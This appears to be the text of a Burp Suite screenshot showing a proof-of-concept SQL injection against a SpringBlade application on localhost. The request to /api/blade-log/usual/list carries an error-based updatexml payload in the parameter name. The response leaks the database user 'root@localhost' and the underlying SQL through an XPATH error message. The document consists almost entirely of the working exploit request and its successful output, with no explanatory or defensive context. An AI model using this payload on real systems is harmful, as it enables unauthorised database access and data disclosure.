 Send
Cancel
Target: http://127.0.0.1:1888
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /api/blade-log/usual/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1
HTTP/1.1
2 Host: 127.0.0.1:1888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Blade-Auth: bearer
8 Connection: close
9 Referer: http://127.0.0.1:1888/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14
15
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4
5 connection: close
6 Content-Length: 753
7
8 {
"code":500,
"success":false,
"data":{
},
"msg":
"\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH s
yntax error: '~root@localhost~'\r\n### The error may exist in org/spring
blade/core/log/mapper/LogUsualMapper.java (best guess)\r\n### The error
may involve defaultParameterMap\r\n### The error occurred while setting
parameters\r\n### SQL: SELECT COUNT(*) AS total FROM blade_log_usual WHE
RE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ?) AND tenant_id =
'000000'\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~root
@localhost~'\n; uncategorized SQLException; SQL state [HY000]; error cod
e [1105]; XPATH syntax error: '~root@localhost~'; nested exception is ja
va.sql.SQLException: XPATH syntax error: '~root@localhost~'"
}
Search...
0 matches
Search...
0 matches
Done
937 bytes | 7,756 millis